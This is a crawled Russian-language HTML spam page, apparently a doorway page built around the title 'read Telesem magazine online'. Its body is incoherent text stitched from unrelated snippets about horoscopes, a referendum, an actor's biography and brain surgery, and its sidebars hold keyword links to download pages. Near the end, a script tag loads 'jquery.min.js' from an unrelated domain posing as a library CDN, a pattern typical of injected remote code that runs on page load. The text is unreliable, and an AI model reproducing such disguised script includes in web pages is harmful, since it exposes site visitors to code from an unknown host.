

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-telesem-chitat-zhurnal-onlayn.html
body_size: 3096
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Телесемь читать журнал онлайн - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Телесемь читать журнал онлайн</h2>
                            </header>
                            <p>Онлайн гороскоп для всех знаков зодиака, а также тематические бесплатные гороскопы любви, карьеры, стрижек, и авторские от Павла Глобы, Василисы Володиной, Арины Евдокимовой. Тесты онлайн: пройди бесплатные психологические тесты без регистрации и смс. Тесты на сайте Wday.ru взяты из журналов нашего издательского дома - Psychologies, Marie Claire, Elle, Антенна-Телесемь. Официальная страница журнала woman's day -wday.ru Онлайн-энциклопедия моды и красоты, фитнеса и здорового образа жизни, кулинарии и домашнего уюта, отношений и семейной жизни, карьеры и отдыха. А таким он будет в вечернее время  Далее давайте смотреть на принятие решения по референдуму. Биография. Сергей Горобченко родился 29 июля 1972 года в городе Североуральске Свердловской области, в простой семье. — Психологически пациента готовите? Ведь он понимает, что у него будет открытая операция на головном мозге. «Россия-2» — бывший российский общенациональный познавательно-развлекательный, ранее. 
Онлайн гороскоп для всех знаков зодиака, а также тематические бесплатные гороскопы любви. Тесты онлайн: пройди бесплатные психологические тесты без регистрации и смс. Тесты. Официальная страница журнала woman's day -wday.ru Онлайн-энциклопедия моды и красоты, фитнеса. Александр Белоусов уверен, даже если референдум состоится, инициаторы не будут довольны. Биография. Сергей Горобченко родился 29 июля 1972 года в городе Североуральске Свердловской. Мы побывали на уникальной операции по удалению опухоли мозга Екатеринбург Он-Лайн. Россия-2; Общероссийский телевизионный канал Россия-2 Последний логотип с 26 сентября. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-logicheskie-zadachi-1-klass-prezentaciya.html">Логические задачи 1 класс презентация</a></li>
                                <li><a href="bpp0j-portfolio-shkolnika-obrazec-v-kartinkah-skachat.html">Портфолио школьника образец в картинках скачать</a></li>
                                <li><a href="bpp0j-kerol-madzhio-skachat-knigu.html">Кэрол маджио скачать книгу</a></li>
                                <li><a href="bpp0j-tekst-narodnoy-pesni-kalinka-malinka.html">Текст народной песни калинка малинка</a></li>
                                <li><a href="bpp0j-setevye-karty-realtek-drayvera.html">Сетевые карты realtek драйвера</a></li>
                                <li><a href="bpp0j-igrovye-avtomaty-sssr-dlya-android.html">Игровые автоматы ссср для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гороскоп - Женский журнал Woman`s.</li>
<li>Психологические тесты: пройти онлайн тесты бесплатно.</li>
<li>Woman's</li>
<li>Противники референдума по строительству храма у Драмы.</li>
<li>Горобченко, Сергей Борисович — Википедия.</li>
<li>Будят, просят сосчитать до 10: как на Урале врачи выводят.</li>
<li>Россия-2 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-zvonkov-ogu-orel.html">Расписание звонков огу орел</a></li>
                                            <li><a href="bpp0j-sumerki-saga-rassvet-3-chast-skachat-torrent.html">Сумерки сага рассвет 3 часть скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-durak-na-razdevanie-android-polnaya-versiya.html">Скачать дурак на раздевание андроид полная версия</a></li>
                                            <li><a href="bpp0j-irina-tokmakova-prezentaciya-biografiya.html">Ирина токмакова презентация биография</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-trikolor-na-globo-4100s-proshivka.html">Триколор на глобо 4100с прошивка</a></li>
                                            <li><a href="bpp0j-skachat-zhurnal-tehnicheskogo-obsluzhivaniya-medicinskoy-tehniki.html">Скачать журнал технического обслуживания медицинской техники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-park-gorkogo-vse-pesni.html">Скачать парк горького все песни</a></li>
                                            <li><a href="bpp0j-gost-na-cementno-struzhechnye-plity.html">Гост на цементно стружечные плиты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
